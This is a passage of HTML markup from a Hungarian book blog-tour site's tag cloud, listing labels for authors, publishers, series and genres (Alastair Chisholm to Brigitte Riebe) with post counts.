<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Alastair%20Chisholm'>Alastair Chisholm</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Alaszka'>Alaszka</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Albert%20Uderzo'>Albert Uderzo</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/album'>album</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Alessandra%20Torre'>Alessandra Torre</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Alex%20Aster'>Alex Aster</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Alex%20Donovici'>Alex Donovici</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Alex%20Shearer'>Alex Shearer</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Alexandra%20Bracken'>Alexandra Bracken</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Alexandra%20kiad%C3%B3'>Alexandra kiadó</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ali%20Hazelwood'>Ali Hazelwood</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Alice%20Broadway'>Alice Broadway</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Alice%20Hoffman'>Alice Hoffman</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Alice%20Oseman'>Alice Oseman</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Alison%20Espach'>Alison Espach</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Alix%20E.%20Harrow'>Alix E. Harrow</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%A1llatos'>állatos</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Alma%20Katsu'>Alma Katsu</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%81lomgy%C3%A1r'>Álomgyár</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/alternat%C3%ADv%20t%C3%B6rt%C3%A9nelem'>alternatív történelem</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%A1lt%C3%B6rt%C3%A9nelmi'>áltörténelmi</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Amanda%20Maxlyn'>Amanda Maxlyn</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ambr%C3%B3zy%20b%C3%A1r%C3%B3%20esetei'>Ambrózy báró esetei</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Am%C3%A9lieWenZhao'>AmélieWenZhao</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Amerika'>Amerika</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Amerika%20f%C3%B6ldje'>Amerika földje</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/amerikai'>amerikai</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/amerikai%20foci'>amerikai foci</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Amira%20Stone'>Amira Stone</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Amy%20Ewing'>Amy Ewing</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Amy%20Harmon'>Amy Harmon</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Amy%20Reed'>Amy Reed</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Amy%20Tintera'>Amy Tintera</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ana%20Huang'>Ana Huang</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ana%20Reyes'>Ana Reyes</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Anassa'>Anassa</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Anassa%20K%C3%B6nyvek'>Anassa Könyvek</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/And%20I%20Darken'>And I Darken</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ande%20Pliego'>Ande Pliego</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Anders%20Knutas'>Anders Knutas</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Andrea%20Mara'>Andrea Mara</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Andreas%20H.%20Schmachtl'>Andreas H. Schmachtl</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Angela%20Marsons'>Angela Marsons</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Angelfall%20sorozat'>Angelfall sorozat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Angie%20Cruz'>Angie Cruz</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/angol'>angol</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Animus%20Kiad%C3%B3'>Animus Kiadó</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ann%20Aguirre'>Ann Aguirre</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ann%20Napolitano'>Ann Napolitano</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Anna%20Banks'>Anna Banks</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Anna%20Randol'>Anna Randol</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Annabel%20Abbs'>Annabel Abbs</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Annabel%20Monaghan'>Annabel Monaghan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Anne%20Bishop'>Anne Bishop</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Annie%20Barrows'>Annie Barrows</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/anom%C3%A1lia'>anomália</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/antal%C3%B3gia'>antalógia</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Anthony%20Ryan'>Anthony Ryan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Antoine%20Laurain'>Antoine Laurain</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/antol%C3%B3gia'>antológia</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/anyas%C3%A1g'>anyaság</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/annyi%20mese'>annyi mese</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/apokaliptikus'>apokaliptikus</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/April%20Genevieve%20Tucholke'>April Genevieve Tucholke</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/arab%20mes%C3%A9k'>arab mesék</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Arany%20P%C3%B6tty%C3%B6s'>Arany Pöttyös</a>
<span class='label-count' dir='ltr'>(52)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Aranyl%C3%A1nc'>Aranylánc</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/aranyl%C3%B3%20v%C3%A9r'>aranyló vér</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ark%C3%A1num%20kr%C3%B3nik%C3%A1k'>Arkánum krónikák</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%81rnyvad%C3%A1sz%20Univerzum'>Árnyvadász Univerzum</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/ar%C3%B3ka%C3%A1rnya'>arókaárnya</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Art%20Nouveau'>Art Nouveau</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Art%20Spiegelman'>Art Spiegelman</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%A1rv%C3%A1k'>árvák</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Arwen%20Elys%20Dayton'>Arwen Elys Dayton</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Asha%20Lemmie'>Asha Lemmie</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ashley%20Audrain'>Ashley Audrain</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ashley%20Carrigan'>Ashley Carrigan</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ashley%20Elston'>Ashley Elston</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Assassin%27s%20Creed'>Assassin&#39;s Creed</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Asterix%20%C3%A9s%20Obelix'>Asterix és Obelix</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Athenaenum%20kiad%C3%B3'>Athenaenum kiadó</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Athenaeum%20Kiad%C3%B3'>Athenaeum Kiadó</a>
<span class='label-count' dir='ltr'>(67)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Atlantic%20Press%20Kiad%C3%B3'>Atlantic Press Kiadó</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Audrey%20Carlan'>Audrey Carlan</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/autizmus'>autizmus</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ava%20Dellaira'>Ava Dellaira</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ava%20Lavender'>Ava Lavender</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ava%20Miles'>Ava Miles</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Avatar'>Avatar</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Axie%20Oh'>Axie Oh</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Az%20%E2%80%8B%C3%81rul%C3%B3k'>Az &#8203;Árulók</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Az%20%C3%A9let%20olyan%20mint%20a%20sz%C3%A9l'>Az élet olyan mint a szél</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Az%20elvar%C3%A1zsoltak'>Az elvarázsoltak</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Az%C3%A9denkertprobl%C3%A9ma'>Azédenkertprobléma</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Azt%20%C3%A9letfon%C3%A1l'>Azt életfonál</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%81zsia'>Ázsia</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/B.N.%20Toler'>B.N. Toler</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/baba-mama'>baba-mama</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/babak%C3%B6nyv'>babakönyv</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bajz%C3%A1th%20M%C3%A1ria'>Bajzáth Mária</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Balaton'>Balaton</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bal%C3%A1zs%20%C3%81gnes'>Balázs Ágnes</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bal%C3%A1zsy%20Panna'>Balázsy Panna</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/balett'>balett</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Balszerencs%C3%A9s%20t%C3%BCnd%C3%A9rmes%C3%A9k'>Balszerencsés tündérmesék</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/b%C3%A1ntalmaz%C3%A1s'>bántalmazás</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/bar%C3%A1ts%C3%A1g'>barátság</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Barbara%20Cantini'>Barbara Cantini</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Barcelona%20%C3%A1rnyai'>Barcelona árnyai</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/B%C3%A1tor'>Bátor</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bauer%20Barbara'>Bauer Barbara</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/BDSM'>BDSM</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Becca%20Freeman'>Becca Freeman</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bell%20Harbor%20sorozat'>Bell Harbor sorozat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bella%20Swift'>Bella Swift</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bella%20Thorne'>Bella Thorne</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ben%20Miller'>Ben Miller</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Benedek%20Elek'>Benedek Elek</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Benina'>Benina</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Beny%C3%A1k%20Zolt%C3%A1n'>Benyák Zoltán</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bereznay%20Tam%C3%A1s'>Bereznay Tamás</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bessenyei%20G%C3%A1bor'>Bessenyei Gábor</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/betegs%C3%A9g'>betegség</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Beth%20O%22Leary'>Beth O&quot;Leary</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bethany-Kris'>Bethany-Kris</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bet%C5%B1t%C3%A9szta%20Kiad%C3%B3'>Betűtészta Kiadó</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bex%20Hogan'>Bex Hogan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bihari%20%E2%80%8BVikt%C3%B3ria'>Bihari &#8203;Viktória</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/B%C3%ADr%C3%B3%20Zs%C3%B3fia'>Bíró Zsófia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Blake%20Crouch'>Blake Crouch</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/blogreg%C3%A9ny'>blogregény</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/blogturn%C3%A9klub'>blogturnéklub</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/b%C3%B3daiso%C3%B3sjudit'>bódaisoósjudit</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bodor%20Attila'>Bodor Attila</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bojti%20Anna'>Bojti Anna</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Boldizs%C3%A1r%20Ildik%C3%B3'>Boldizsár Ildikó</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bonnie%20Garmus'>Bonnie Garmus</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bookline%20K%C3%B6nyvek'>Bookline Könyvek</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/BOOOK%20Kiad%C3%B3'>BOOOK Kiadó</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Borb%C3%ADr%C3%B3%20Borb%C3%A1la'>Borbíró Borbála</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Boromisza%20Istv%C3%A1n'>Boromisza István</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bosny%C3%A1k%20Vikt%C3%B3ria'>Bosnyák Viktória</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/boszork%C3%A1ny'>boszorkány</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/B%C3%B6d%C5%91cs%20Tibor'>Bödőcs Tibor</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/b%C3%B6ng%C3%A9sz%C5%91'>böngésző</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/B%C3%B6sz%C3%B6rm%C3%A9nyi%20Gyula'>Böszörményi Gyula</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bram%20Stoker'>Bram Stoker</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Brian%20Clegg'>Brian Clegg</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Brian%20Staveley'>Brian Staveley</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Briar%20diary'>Briar diary</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Briar%20napl%C3%B3k'>Briar naplók</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Briar%20U'>Briar U</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bridget%20Collins'>Bridget Collins</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Brigid%20Kemmerer'>Brigid Kemmerer</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Brigitte%20Riebe'>Brigitte Riebe</a>
